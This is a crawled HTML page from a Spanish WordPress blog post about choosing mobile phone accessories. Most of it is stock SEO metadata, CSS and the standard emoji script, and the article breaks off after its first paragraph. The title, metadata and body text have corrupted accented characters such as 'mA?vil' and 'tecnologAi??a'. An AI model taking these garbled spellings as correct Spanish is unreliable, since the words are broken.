

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiendanet.com/accesorios-para-movil-elige-el-tuyo/
body_size: 10085
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Accesorios para mA?vil, elige el tuyo - Tiendanet</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tiendanet.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tiendanet.com/accesorios-para-movil-elige-el-tuyo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accesorios para mA?vil, elige el tuyo - Tiendanet" />
	<meta property="og:description" content="Queramos o no, estamos inmersos en el mundo de la tecnologAi??a, de los avances que nos ayudan a tener una vida mA?s cA?moda y mejor. Los mA?viles han avanzado muchAi??simo en todos los sentidos, en su diseAi??o, en sus prestaciones, en los servicios que se pueden conseguir a travAi??s de dispositivos mA?viles de todo tipo&#8230; [&hellip;]" />
	<meta property="og:url" content="https://tiendanet.com/accesorios-para-movil-elige-el-tuyo/" />
	<meta property="og:site_name" content="Tiendanet" />
	<meta property="article:published_time" content="2014-02-17T21:00:02+00:00" />
	<meta property="article:modified_time" content="2020-05-26T08:08:14+00:00" />
	<meta name="author" content="tiendanet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="tiendanet" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tiendanet.com/accesorios-para-movil-elige-el-tuyo/","url":"https://tiendanet.com/accesorios-para-movil-elige-el-tuyo/","name":"Accesorios para mA?vil, elige el tuyo - Tiendanet","isPartOf":{"@id":"https://tiendanet.com/#website"},"primaryImageOfPage":{"@id":"https://tiendanet.com/accesorios-para-movil-elige-el-tuyo/#primaryimage"},"image":{"@id":"https://tiendanet.com/accesorios-para-movil-elige-el-tuyo/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-02-17T21:00:02+00:00","dateModified":"2020-05-26T08:08:14+00:00","author":{"@id":"https://tiendanet.com/#/schema/person/adbac07144a125fc2ff05f8816d8281e"},"breadcrumb":{"@id":"https://tiendanet.com/accesorios-para-movil-elige-el-tuyo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tiendanet.com/accesorios-para-movil-elige-el-tuyo/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://tiendanet.com/accesorios-para-movil-elige-el-tuyo/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://tiendanet.com/accesorios-para-movil-elige-el-tuyo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tiendanet.com/"},{"@type":"ListItem","position":2,"name":"Accesorios para mA?vil, elige el tuyo"}]},{"@type":"WebSite","@id":"https://tiendanet.com/#website","url":"https://tiendanet.com/","name":"Tiendanet","description":"Tiendas online donde comprar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tiendanet.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://tiendanet.com/#/schema/person/adbac07144a125fc2ff05f8816d8281e","name":"tiendanet","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://tiendanet.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"tiendanet"},"url":"https://tiendanet.com/author/tiendanet/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tiendanet &raquo; Feed" href="https://tiendanet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tiendanet &raquo; Feed de los comentarios" href="https://tiendanet.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiendanet.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tiendanet.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/css/blocks.css' type='text/css' media='all' />
<script type='text/javascript' src='https://tiendanet.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tiendanet.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tiendanet.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tiendanet.com/wp-json/wp/v2/posts/3347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiendanet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tiendanet.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://tiendanet.com/?p=3347' />
<link rel="alternate" type="application/json+oembed" href="https://tiendanet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiendanet.com%2Faccesorios-para-movil-elige-el-tuyo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tiendanet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiendanet.com%2Faccesorios-para-movil-elige-el-tuyo%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-3347 single-format-standard wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Saltar al contenido</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://tiendanet.com/" rel="home" >Tiendanet</a></h1>
								<h2 class="site-description">Tiendas online donde comprar</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menú</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a title="Desarrollo de tiendas online " target="_blank" rel="noopener" href="https://www.interdigital.es/disenoweb/disenotiendasonline.aspx">Crea tu tienda</a></li>
<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://tiendanet.com/category/tiendas-web-online/">Análisis de tiendas</a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12890"><a href="https://tiendanet.com/notalegal/">notalegal</a></li>
<li id="menu-item-12891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12891"><a href="https://tiendanet.com/inicio/">Tiendas online donde comprar</a></li>
<li id="menu-item-12892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12892"><a href="https://tiendanet.com/aviso-legal/">Aviso legal</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-3347" class="post-3347 post type-post status-publish format-standard has-post-thumbnail hentry category-productos-venta-online tag-accesorios-maviles tag-compra-online tag-smartphone">
				<header class="entry-header">
			
						<h1 class="entry-title">Accesorios para mA?vil, elige el tuyo</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Queramos o no, estamos inmersos en<strong> el mundo de la tecnologAi??a</strong>, de los avances que nos ayudan a tener una vida mA?s cA?moda y mejor. Los mA?viles han avanzado muchAi??simo en todos los sentidos, en su diseAi??o, en sus prestaciones, en los servicios que se pueden conseguir a travAi??s de dispositivos mA?viles de todo tipo&#8230;<br />
